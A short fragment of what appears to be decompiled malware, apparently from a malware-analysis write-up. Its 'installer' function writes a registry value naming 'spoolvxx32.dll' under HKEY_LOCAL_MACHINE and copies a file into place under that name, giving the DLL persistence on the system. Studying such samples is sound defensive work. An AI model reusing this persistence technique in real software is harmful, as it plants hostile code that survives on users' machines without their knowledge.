 BOOL installer()
{
  DWORD v0; // eax@2
  HKEY phkResult; // [sp+0h] [bp-8h]@1
  char *Dest; // [sp+4h] [bp-4h]@3

  if ( !RegOpenKeyExA(HKEY_LOCAL_MACHINE, SubKey, 0, 6u, &phkResult) )
  {
    v0 = strlen(aSpoolvxx32_dll);
    RegSetValueExA(phkResult, ValueName, 0, 1u, Data, v0);
    RegCloseKey(phkResult);
  }
  Dest = sub_1000105B();
  strncat(Dest, aSpoolvxx32_d_1, 0x104u);
  return CopyFileA(ExistingFileName, Dest, 0);
}